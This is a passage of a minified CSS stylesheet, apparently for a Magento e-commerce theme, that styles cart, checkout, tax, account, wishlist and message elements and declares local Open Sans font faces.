.action.tocompare:before,.wishlist.split.button>.action.split:before,.product-social-links .action.mailto.friend:before,.moved-add-to-links .action.mailto.friend:before,.product-social-links .action.towishlist:before,.product-addto-links .action.towishlist:before,.block-bundle-summary .action.towishlist:before,.product-item .action.towishlist:before,.table-comparison .action.towishlist:before{display:block}.abs-box-tocart,.box-tocart{margin:0 0 1.5em}.abs-toggling-title,.abs-cart-block>.title,.abs-discount-block .block>.title,.cart-summary .block>.title,.paypal-review-discount .block>.title,.cart-discount .block>.title{border-top:1px solid #e7e7e7;cursor:pointer;margin-bottom:0;position:relative;padding:.5em 2em .5em 15px;display:block;text-decoration:none}.abs-toggling-title:after,.abs-cart-block>.title:after,.abs-discount-block .block>.title:after,.cart-summary .block>.title:after,.paypal-review-discount .block>.title:after,.cart-discount .block>.title:after{position:absolute;right:1em;top:.5em}.abs-toggling-title>span,.abs-cart-block>.title>span,.abs-discount-block .block>.title>span,.cart-summary .block>.title>span,.paypal-review-discount .block>.title>span,.cart-discount .block>.title>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-toggling-title:after,.abs-cart-block>.title:after,.abs-discount-block .block>.title:after,.cart-summary .block>.title:after,.paypal-review-discount .block>.title:after,.cart-discount .block>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:12px;color:inherit;content:'\e81c';font-family:'porto-icons';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-cart-block,.abs-discount-block .block,.cart-summary .block,.paypal-review-discount .block,.cart-discount .block{margin:0}.abs-cart-block>.title:after,.abs-discount-block .block>.title:after,.cart-summary .block>.title:after,.paypal-review-discount .block>.title:after,.cart-discount .block>.title:after{color:#858585}.abs-cart-block .content,.abs-discount-block .block .content,.cart-summary .block .content,.paypal-review-discount .block .content,.cart-discount .block .content{display:none;padding:5px 15px 23px;position:relative}.abs-cart-block.active>.title:after,.abs-discount-block .block.active>.title:after,.cart-summary .block.active>.title:after,.paypal-review-discount .block.active>.title:after,.cart-discount .block.active>.title:after{content:'\e81b'}.abs-cart-block.active .content,.abs-discount-block .block.active .content,.cart-summary .block.active .content,.paypal-review-discount .block.active .content,.cart-discount .block.active .content{display:block}.abs-cart-block-content{margin:0}.abs-checkout-cart-price,.multicheckout .table-wrapper .cart-price{font-size:1.4rem;font-weight:400}.abs-checkout-product-name,.multicheckout .table-wrapper .product-item-name{font-size:1.4rem;font-weight:300;margin:0}.abs-account-block-line-height,.block-addresses-list address,.box-billing-address .box-content,.box-shipping-address .box-content,.box-information .box-content,.box-newsletter .box-content{line-height:24px}.abs-incl-excl-tax .price-including-tax,.abs-incl-excl-tax .price-excluding-tax,.paypal-review .table-paypal-review-items .col.price .price-including-tax,.paypal-review .table-paypal-review-items .col.price .price-excluding-tax,.paypal-review .table-paypal-review-items .col.subtotal .price-including-tax,.paypal-review .table-paypal-review-items .col.subtotal .price-excluding-tax,.order-details-items .col.price .price-including-tax,.order-details-items .col.price .price-excluding-tax,.order-details-items .col.subtotal .price-including-tax,.order-details-items .col.subtotal .price-excluding-tax{color:#222529;display:block;font-size:1.3rem;line-height:1;white-space:nowrap}.abs-incl-excl-tax .price-including-tax .price,.abs-incl-excl-tax .price-excluding-tax .price,.paypal-review .table-paypal-review-items .col.price .price-including-tax .price,.paypal-review .table-paypal-review-items .col.price .price-excluding-tax .price,.paypal-review .table-paypal-review-items .col.subtotal .price-including-tax .price,.paypal-review .table-paypal-review-items .col.subtotal .price-excluding-tax .price,.order-details-items .col.price .price-including-tax .price,.order-details-items .col.price .price-excluding-tax .price,.order-details-items .col.subtotal .price-including-tax .price,.order-details-items .col.subtotal .price-excluding-tax .price{font-weight:400}.abs-adjustment-incl-excl-tax .price-including-tax,.abs-adjustment-incl-excl-tax .price-excluding-tax,.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax,.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-excluding-tax,.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax,.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-excluding-tax,.cart-summary .price-including-tax,.cart-summary .price-excluding-tax,.gift-summary .price-including-tax,.gift-summary .price-excluding-tax,.gift-options .price-including-tax,.gift-options .price-excluding-tax{display:inline-block;font-size:1.4rem}.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax,.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax+.price-excluding-tax,.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax+.price-excluding-tax,.cart-summary .price-including-tax+.price-excluding-tax,.gift-summary .price-including-tax+.price-excluding-tax,.gift-options .price-including-tax+.price-excluding-tax{display:inline-block;font-size:1.1rem}.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax:before,.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax+.price-excluding-tax:before,.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax+.price-excluding-tax:before,.cart-summary .price-including-tax+.price-excluding-tax:before,.gift-summary .price-including-tax+.price-excluding-tax:before,.gift-options .price-including-tax+.price-excluding-tax:before{content:"(" attr(data-label) ": "}.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax:after,.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax+.price-excluding-tax:after,.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax+.price-excluding-tax:after,.cart-summary .price-including-tax+.price-excluding-tax:after,.gift-summary .price-including-tax+.price-excluding-tax:after,.gift-options .price-including-tax+.price-excluding-tax:after{content:")"}.abs-tax-total,.price-including-tax .cart-tax-total,.price-excluding-tax .cart-tax-total,.paypal-review .table-paypal-review-items .cart-tax-total,.cart.table-wrapper .cart-tax-total,.order-details-items .cart-tax-total{cursor:pointer;position:relative;padding-right:.5em;display:inline-block;text-decoration:none}.abs-tax-total:after,.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after,.paypal-review .table-paypal-review-items .cart-tax-total:after,.cart.table-wrapper .cart-tax-total:after,.order-details-items .cart-tax-total:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:8px;line-height:8px;color:inherit;content:'\e81c';font-family:'porto-icons';margin:3px 0 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-tax-total:after,.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after,.paypal-review .table-paypal-review-items .cart-tax-total:after,.cart.table-wrapper .cart-tax-total:after,.order-details-items .cart-tax-total:after{position:absolute;right:-2px;top:4px}.abs-tax-total-expanded:after,.price-including-tax .cart-tax-total-expanded:after,.price-excluding-tax .cart-tax-total-expanded:after,.paypal-review .table-paypal-review-items .cart-tax-total-expanded:after,.cart.table-wrapper .cart-tax-total-expanded:after,.order-details-items .cart-tax-total-expanded:after{content:'\e81b'}.abs-forms-margin-small,.giftcard-account .form-giftcard-redeem .fieldset,.form-giftregistry-create .fieldset{margin-bottom:1em}.abs-rating-summary .rating-summary,.review-ratings .rating-summary,.customer-review .review-details .customer-review-rating .rating-summary{display:table-row}.abs-rating-summary .rating-label,.review-ratings .rating-label,.customer-review .review-details .customer-review-rating .rating-label{display:table-cell;vertical-align:baseline;padding-top:1px;padding-right:1.25em;padding-bottom:.25em}.abs-rating-summary .rating-result,.review-ratings .rating-result,.customer-review .review-details .customer-review-rating .rating-result{vertical-align:top;display:table-cell}.abs-account-actions:after,.block-addresses-list .items.addresses .item.actions .action:after,.account .data.table .col.actions .action:after,[class^="sales-guest-"] .data.table .col.actions .action:after,.sales-guest-view .data.table .col.actions .action:after,.block .box-actions .action:after{content:"";display:inline-block;height:12px;margin:0 .5em;border-left:1px solid #eaeaea;vertical-align:-1px}.abs-account-actions:last-child:after,.block-addresses-list .items.addresses .item.actions .action:last-child:after,.account .data.table .col.actions .action:last-child:after,[class^="sales-guest-"] .data.table .col.actions .action:last-child:after,.sales-guest-view .data.table .col.actions .action:last-child:after,.block .box-actions .action:last-child:after{display:none}.abs-account-blocks .block-title>.action,.paypal-review .block .block-title>.action,.account .column.main .block:not(.widget) .block-title>.action,.multicheckout .block-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>.action,[class^="sales-guest-"] .column.main .block:not(.widget) .block-title>.action,.sales-guest-view .column.main .block:not(.widget) .block-title>.action{float:right;font-size:13px;line-height:19px}.abs-account-blocks .box-title,.paypal-review .block .box-title,.account .column.main .block:not(.widget) .box-title,.multicheckout .box-title,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title,[class^="sales-guest-"] .column.main .block:not(.widget) .box-title,.sales-guest-view .column.main .block:not(.widget) .box-title{display:block}.abs-account-blocks .box-title>.action,.paypal-review .block .box-title>.action,.account .column.main .block:not(.widget) .box-title>.action,.multicheckout .box-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>.action,[class^="sales-guest-"] .column.main .block:not(.widget) .box-title>.action,.sales-guest-view .column.main .block:not(.widget) .box-title>.action{font-weight:400;margin-left:.5em}.abs-colon:after,.block-minicart .subtotal .label:after,.minicart-items .details-qty .label:after,.minicart-items .price-minicart .label:after,.order-details-items .order-gift-message .label:after,.order-details-items .block-order-details-gift-message .label:after,.block-wishlist-management .wishlist-select .wishlist-name-label:after{content:": "}.abs-icon-add,.abs-dropdown-items-new .action.new,.wishlist.split.button .action.new,.wishlist-dropdown .action.new{display:inline-block;text-decoration:none}.abs-icon-add:before,.abs-dropdown-items-new .action.new:before,.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-dropdown-items-new .items .item:last-child:hover,.wishlist.split.button .items .item:last-child:hover,.wishlist-dropdown .items .item:last-child:hover{background:#e8e8e8}.abs-dropdown-items-new .action.new:before,.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{margin-left:-17px;margin-right:.25em}.abs-no-display,.abs-sidebar-totals .table-caption,.sidebar .subtitle,.cart-summary .block .fieldset.estimate>.legend,.cart-summary .block .fieldset.estimate>.legend+br,.minicart-items .product-item-details .weee[data-label] .label,.page-product-giftcard .fieldset.giftcard>.legend+br,.order-details-items .order-items .order-gift-message .action.close,.multicheckout .block .methods-shipping .item-content .fieldset>.legend+br,.multicheckout .hidden,[class^="multishipping-"] .nav-sections,[class^="multishipping-"] .nav-toggle,.no-display,.cart-totals .table-caption,.opc-block-summary .table-totals .table-caption{display:none}.abs-status,.return-status,.order-status{border:2px solid #e7e7e7;border-radius:3px;display:inline-block;padding:0 .5em;text-transform:uppercase;vertical-align:top}.abs-title-orders .page-main .page-title-wrapper .page-title,.magento-rma-returns-returns .page-main .page-title-wrapper .page-title,.magento-rma-returns-view .page-main .page-title-wrapper .page-title,.magento-rma-guest-returns .page-main .page-title-wrapper .page-title,.account .page-main .page-title-wrapper .page-title,[class^="sales-guest-"] .page-main .page-title-wrapper .page-title,.sales-guest-view .page-main .page-title-wrapper .page-title,.magento-rma-guest-returns .page-main .page-title-wrapper .page-title{color:#08c;font-size:20px;margin:0 0 15px;font-weight:400}.abs-title-orders .page-main .page-title-wrapper .order-date,.magento-rma-returns-returns .page-main .page-title-wrapper .order-date,.magento-rma-returns-view .page-main .page-title-wrapper .order-date,.magento-rma-guest-returns .page-main .page-title-wrapper .order-date,.account .page-main .page-title-wrapper .order-date,[class^="sales-guest-"] .page-main .page-title-wrapper .order-date,.sales-guest-view .page-main .page-title-wrapper .order-date,.magento-rma-guest-returns .page-main .page-title-wrapper .order-date{font-size:13px;margin-bottom:.5em}.abs-title-orders .page-main .page-title-wrapper .order-date .label,.magento-rma-returns-returns .page-main .page-title-wrapper .order-date .label,.magento-rma-returns-view .page-main .page-title-wrapper .order-date .label,.magento-rma-guest-returns .page-main .page-title-wrapper .order-date .label,.account .page-main .page-title-wrapper .order-date .label,[class^="sales-guest-"] .page-main .page-title-wrapper .order-date .label,.sales-guest-view .page-main .page-title-wrapper .order-date .label,.magento-rma-guest-returns .page-main .page-title-wrapper .order-date .label{display:none}.abs-table-striped,.account .column.main .order-details-items .table-wrapper .data.table,[class^="sales-guest-"] .column.main .order-details-items .table-wrapper .data.table,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table,.block-giftregistry-results .data.table,.block-wishlist-search-results .data.table,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table{border:none}.abs-table-striped>tbody>tr:nth-child(even)>td,.abs-table-striped>tbody>tr:nth-child(even)>th,.account .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>td,.account .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>th,[class^="sales-guest-"] .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>td,[class^="sales-guest-"] .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>th,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>td,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>th,.block-giftregistry-results .data.table>tbody>tr:nth-child(even)>td,.block-giftregistry-results .data.table>tbody>tr:nth-child(even)>th,.block-wishlist-search-results .data.table>tbody>tr:nth-child(even)>td,.block-wishlist-search-results .data.table>tbody>tr:nth-child(even)>th,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>td,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>th{background:#f6f6f6}.abs-table-striped>thead>tr>th,.abs-table-striped>tbody>tr>th,.abs-table-striped>tfoot>tr>th,.abs-table-striped>thead>tr>td,.abs-table-striped>tbody>tr>td,.abs-table-striped>tfoot>tr>td,.account .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,.account .column.main .order-details-items .table-wrapper .data.table>tbody>tr>th,.account .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>th,.account .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,.account .column.main .order-details-items .table-wrapper .data.table>tbody>tr>td,.account .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>td,[class^="sales-guest-"] .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,[class^="sales-guest-"] .column.main .order-details-items .table-wrapper .data.table>tbody>tr>th,[class^="sales-guest-"] .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>th,[class^="sales-guest-"] .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,[class^="sales-guest-"] .column.main .order-details-items .table-wrapper .data.table>tbody>tr>td,[class^="sales-guest-"] .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>td,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>tbody>tr>th,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>th,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>tbody>tr>td,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>td,.block-giftregistry-results .data.table>thead>tr>th,.block-giftregistry-results .data.table>tbody>tr>th,.block-giftregistry-results .data.table>tfoot>tr>th,.block-giftregistry-results .data.table>thead>tr>td,.block-giftregistry-results .data.table>tbody>tr>td,.block-giftregistry-results .data.table>tfoot>tr>td,.block-wishlist-search-results .data.table>thead>tr>th,.block-wishlist-search-results .data.table>tbody>tr>th,.block-wishlist-search-results .data.table>tfoot>tr>th,.block-wishlist-search-results .data.table>thead>tr>td,.block-wishlist-search-results .data.table>tbody>tr>td,.block-wishlist-search-results .data.table>tfoot>tr>td,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tbody>tr>th,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>th,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tbody>tr>td,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>td{border:none}.abs-table-striped>thead>tr>th,.abs-table-striped>thead>tr>td,.account .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,.account .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,[class^="sales-guest-"] .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,[class^="sales-guest-"] .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,.block-giftregistry-results .data.table>thead>tr>th,.block-giftregistry-results .data.table>thead>tr>td,.block-wishlist-search-results .data.table>thead>tr>th,.block-wishlist-search-results .data.table>thead>tr>td,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>thead>tr>td{border-bottom:1px solid #e7e7e7}.abs-block-items-counter,.block-compare .counter,.block-wishlist .counter{color:#c1c1c1;font-size:1.2rem;white-space:nowrap}.abs-block-widget-title,.block-compare .block-title,.block-reorder .block-title,.widget .block-title,.block-wishlist .block-title{margin:0 0 1em}.abs-block-widget-title strong,.block-compare .block-title strong,.block-reorder .block-title strong,.widget .block-title strong,.block-wishlist .block-title strong{font-size:16px;font-weight:600;color:#000}.abs-shopping-cart-items,.block-cart-failed,.cart-container .form-cart{margin-bottom:1em}.abs-shopping-cart-items .actions.main .continue,.abs-shopping-cart-items .actions.main .clear,.block-cart-failed .actions.main .continue,.block-cart-failed .actions.main .clear,.cart-container .form-cart .actions.main .continue,.cart-container .form-cart .actions.main .clear{display:none}.abs-field-date .control,.form.search.advanced .fields.range .field.date .control,.form-giftregistry-edit .field.date .control{position:relative}.abs-field-date-input,.abs-field-date input,.form-giftregistry-search .fields-specific-options .datetime-picker,.form.search.advanced .fields.range .field.date input,.form-giftregistry-edit .field.date input{margin-right:.5em;width:calc(100% - (23px + .5em))}.abs-field-tooltip,.field .control._with-tooltip{position:relative}.abs-field-tooltip input,.field .control._with-tooltip input{margin-right:.5em;width:calc(100% - (21px + .5em + .25em))}.abs-checkout-tooltip-content-position-top,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content,.shipping-policy-block.field-tooltip .field-tooltip-content{right:-0.5em;top:40px;left:auto}.abs-checkout-tooltip-content-position-top:before,.abs-checkout-tooltip-content-position-top:after,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:.5em;left:auto;top:0%}.abs-checkout-tooltip-content-position-top:before,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:before{border-bottom-color:#ddd}.abs-checkout-tooltip-content-position-top:after,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}.abs-checkout-title,.opc-wrapper .step-title,.opc-block-shipping-information .shipping-information-title,.opc-block-summary>.title,.checkout-agreements-items .checkout-agreements-item-title{padding-bottom:.5em;color:#777;font-weight:300;font-size:1rem}.abs-sidebar-totals,.cart-totals,.opc-block-summary .table-totals{border-top:1px solid #e7e7e7;padding-top:10px}.abs-sidebar-totals tbody .mark,.abs-sidebar-totals tfoot .mark,.cart-totals tbody .mark,.cart-totals tfoot .mark,.opc-block-summary .table-totals tbody .mark,.opc-block-summary .table-totals tfoot .mark{border:0;font-weight:400;padding:6px 0}.abs-sidebar-totals tbody .amount,.abs-sidebar-totals tfoot .amount,.cart-totals tbody .amount,.cart-totals tfoot .amount,.opc-block-summary .table-totals tbody .amount,.opc-block-summary .table-totals tfoot .amount{border:0;font-weight:400;padding:6px 0 6px 14px;text-align:right;color:#000}.abs-sidebar-totals .grand th,.abs-sidebar-totals .grand td,.cart-totals .grand th,.cart-totals .grand td,.opc-block-summary .table-totals .grand th,.opc-block-summary .table-totals .grand td{padding:11px 0}.abs-sidebar-totals .grand strong,.cart-totals .grand strong,.opc-block-summary .table-totals .grand strong{display:inline-block;font-weight:600;padding:3px 0 0}.abs-sidebar-totals .grand .mark,.cart-totals .grand .mark,.opc-block-summary .table-totals .grand .mark{border-top:1px solid #e7e7e7;font-size:1rem;padding-right:.5em}.abs-sidebar-totals .grand .amount,.cart-totals .grand .amount,.opc-block-summary .table-totals .grand .amount{border-top:1px solid #e7e7e7;font-size:1rem}.abs-sidebar-totals .msrp,.cart-totals .msrp,.opc-block-summary .table-totals .msrp{margin-bottom:.5em}.abs-sidebar-totals tbody tr:last-child td,.cart-totals tbody tr:last-child td,.opc-block-summary .table-totals tbody tr:last-child td{padding-bottom:19px}.abs-sidebar-totals .totals-tax-summary .mark,.abs-sidebar-totals .totals-tax-summary .amount,.cart-totals .totals-tax-summary .mark,.cart-totals .totals-tax-summary .amount,.opc-block-summary .table-totals .totals-tax-summary .mark,.opc-block-summary .table-totals .totals-tax-summary .amount{border-top:1px solid #e7e7e7;border-bottom:1px solid #e7e7e7;cursor:pointer}.abs-sidebar-totals .totals-tax-summary .amount .price,.cart-totals .totals-tax-summary .amount .price,.opc-block-summary .table-totals .totals-tax-summary .amount .price{position:relative;padding-right:1em;display:inline-block;text-decoration:none}.abs-sidebar-totals .totals-tax-summary .amount .price>span,.cart-totals .totals-tax-summary .amount .price>span,.opc-block-summary .table-totals .totals-tax-summary .amount .price>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-sidebar-totals .totals-tax-summary .amount .price:after,.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:12px;color:inherit;content:'\e81c';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-sidebar-totals .totals-tax-summary .amount .price:after,.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{position:absolute;right:3px;top:3px}.abs-sidebar-totals .totals-tax-summary.expanded .mark,.abs-sidebar-totals .totals-tax-summary.expanded .amount,.cart-totals .totals-tax-summary.expanded .mark,.cart-totals .totals-tax-summary.expanded .amount,.opc-block-summary .table-totals .totals-tax-summary.expanded .mark,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount{border-bottom:0}.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after,.cart-totals .totals-tax-summary.expanded .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount .price:after{content:'\e81b'}.abs-sidebar-totals .totals-tax-details,.cart-totals .totals-tax-details,.opc-block-summary .table-totals .totals-tax-details{display:none;border-bottom:1px solid #e7e7e7}.abs-sidebar-totals .totals-tax-details.shown,.cart-totals .totals-tax-details.shown,.opc-block-summary .table-totals .totals-tax-details.shown{display:table-row}.abs-sidebar-totals .table-wrapper,.cart-totals .table-wrapper,.opc-block-summary .table-totals .table-wrapper{margin-bottom:0}.abs-discount-block .block>.title strong,.paypal-review-discount .block>.title strong,.cart-discount .block>.title strong{color:#1979c3;font-weight:400}.abs-discount-block .actions-toolbar,.paypal-review-discount .actions-toolbar,.cart-discount .actions-toolbar{display:table-cell;vertical-align:top;width:1%}.abs-discount-block .actions-toolbar .action.primary,.abs-discount-block .actions-toolbar .action.cancel,.paypal-review-discount .actions-toolbar .action.primary,.paypal-review-discount .actions-toolbar .action.cancel,.cart-discount .actions-toolbar .action.primary,.cart-discount .actions-toolbar .action.cancel{border-bottom-left-radius:0;border-top-left-radius:0;margin:0 0 0 -1px;white-space:nowrap;width:auto}.abs-discount-block .actions-toolbar .secondary,.paypal-review-discount .actions-toolbar .secondary,.cart-discount .actions-toolbar .secondary{bottom:5px;left:15px;position:absolute}.abs-discount-block .action.check,.paypal-review-discount .action.check,.cart-discount .action.check{font-weight:400}.abs-discount-block .fieldset,.paypal-review-discount .fieldset,.cart-discount .fieldset{display:table;width:100%}.abs-discount-block .fieldset>.field>.label,.paypal-review-discount .fieldset>.field>.label,.cart-discount .fieldset>.field>.label{display:none}.abs-discount-block .field,.paypal-review-discount .field,.cart-discount .field{display:table-cell}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/light/opensans-300.woff2') format('woff2'),url('../fonts/opensans/light/opensans-300.woff') format('woff');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/regular/opensans-400.woff2') format('woff2'),url('../fonts/opensans/regular/opensans-400.woff') format('woff');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/semibold/opensans-600.woff2') format('woff2'),url('../fonts/opensans/semibold/opensans-600.woff') format('woff');font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/bold/opensans-700.woff2') format('woff2'),url('../fonts/opensans/bold/opensans-700.woff') format('woff');font-weight:700;font-style:normal;font-display:swap}.items{margin:0;padding:0;list-style:none none}.columns{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;box-sizing:border-box}.columns:after{clear:both;content:' ';display:block;height:0;overflow:hidden;visibility:hidden}.columns .column.main{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:1;-webkit-order:1;order:1;max-width:100%}.columns .sidebar-main{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:1;-webkit-order:1;order:1;max-width:100%}.columns .sidebar-additional{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:2;-webkit-order:2;order:2;max-width:100%;padding:20px 0}.page-main{padding-top:20px;padding-bottom:40px}.page-main>.page-title-wrapper .page-title{font-size:20px;margin:0 0 15px;color:#08c}.table{margin-bottom:0}th.mark{background-color:transparent}.table-wrapper{margin-bottom:1em}table>caption{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.table tfoot{border-top:1px solid #ccc}.table tfoot>tr:first-child th,.table tfoot>tr:first-child td{border-top:1px solid #e7e7e7;padding-top:1em}.table tfoot th,.table tfoot td{border:0}.table tfoot .mark{font-weight:400;text-align:right}.message.info{margin:0 0 .5em;padding:12px 1em 12px 1.25em;display:block;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:45px;position:relative}.message.info a{color:#08c}.message.info a:hover{color:#08c}.message.info a:active{color:#08c}.message.info>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#c07600;content:'\f84a';font-family:'porto-icons';margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.message.error{margin:0 0 .5em;padding:12px 1em 12px 1.25em;display:block;font-size:1.3rem;background:#fae5e5;color:#e02b27;padding-left:45px;position:relative}.message.error a{color:#08c}.message.error a:hover{color:#08c}.message.error a:active{color:#08c}.message.error>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#b30000;content:'\f847';font-family:'porto-icons';margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.message.warning{margin:0 0 .5em;padding:12px 1em 12px 1.25em;display:block;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:45px;position:relative}.message.warning a{color:#08c}.message.warning a:hover{color:#08c}.message.warning a:active{color:#08c}.message.warning>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#c07600;content:'\f84a';font-family:'porto-icons';margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.message.notice{margin:0 0 .5em;padding:12px 1em 12px 1.25em;display:block;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:45px;position:relative}.message.notice a{color:#08c}.message.notice a:hover{color:#08c}.message.notice a:active{color:#08c}.message.notice>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#c07600;content:'\f84a';font-family:'porto-icons';margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.message.success{margin:0 0 .5em;padding:12px 1em 12px 1.25em;display:block;font-size:1.3rem;background:#e5efe5;color:#006400;padding-left:45px;position:relative}.message.success a{color:#08c}.message.success a:hover{color:#08c}.message.success 